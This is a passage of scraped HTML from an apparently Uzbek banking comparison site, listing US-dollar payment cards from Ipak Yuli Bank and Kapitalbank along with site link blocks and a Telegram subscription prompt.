<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_45664" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/beskontaktnaya-karta-unionpay-classic" onclick="gAnalytica.elementFree('Валютные карты','Ipak Yuli Bank','Бесконтактная карта UnionPay Classic')"  >
                    <img src="/upload/resize_cache/iblock/737/265_151_1/7373f798820e5ce5b958028d96343452.png" alt="UnionPay Classic kontaktsiz karta">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a target="_blank"  href="/uz/card/beskontaktnaya-karta-unionpay-classic" onclick="gAnalytica.elementFree('Валютные карты','Ipak Yuli Bank','Бесконтактная карта UnionPay Classic')"  >UnionPay Classic kontaktsiz karta</a>
                <span class="medium-text">Платёжная система: UnionPay</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        UnionPay                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/beskontaktnaya-karta-unionpay-classic"  onclick="gAnalytica.elementFree('Валютные карты','Ipak Yuli Bank','Бесконтактная карта UnionPay Classic')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_87332" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-world-elite-metal-edge" onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Mastercard World Elite Metal Edge')"  >
                    <img src="/upload/resize_cache/iblock/f99/265_151_1/j616xmps40d9dwqhzv4brd5x1c6kdhgv.webp" alt="Mastercard World Elite Metal Edge">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Kapitalbank</span>
                <a target="_blank"  href="/uz/card/mastercard-world-elite-metal-edge" onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Mastercard World Elite Metal Edge')"  >Mastercard World Elite Metal Edge</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-world-elite-metal-edge"  onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Mastercard World Elite Metal Edge')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_275" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-classic-kids" onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Карта &quot;VISA Gold Kids&quot;')"  >
                    <img src="/upload/resize_cache/iblock/8d0/265_151_1/9jymr83rt7sph09my03jxens0r2dzxx1.webp" alt="&quot;VISA Classic Kids&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Kapitalbank</span>
                <a target="_blank"  href="/uz/card/visa-classic-kids" onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Карта &quot;VISA Gold Kids&quot;')"  >&quot;VISA Classic Kids&quot; kartasi</a>
                <span class="medium-text">To’lov tizimi:
Visa

Valyuta:
AQSh dollari

Karta turi:
Depozit kartasi</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-classic-kids"  onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Карта &quot;VISA Gold Kids&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170894380801451236"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170894380801451236', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'mob section uzb rastyashka' } }) }) </script>        </div>
                    
                </div>
            </div>
        </div>
    </div>

    
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Bank mahsulotlari</span>
                <div class="organization-offers-blocks">
                                                                            <div class="organization-offers-block">
                                <a href="/uz/credits/tags/saderat-bank-tashkent">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Kreditlar">
                                    <span class="medium-text">Kreditlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/cards/tags/saderat-bank-tashkent">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Kartalar">
                                    <span class="medium-text">Kartalar</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/uz/ipoteka/tags/saderat-bank-tashkent">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ipotekalar">
                                <span class="medium-text">Ipotekalar</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
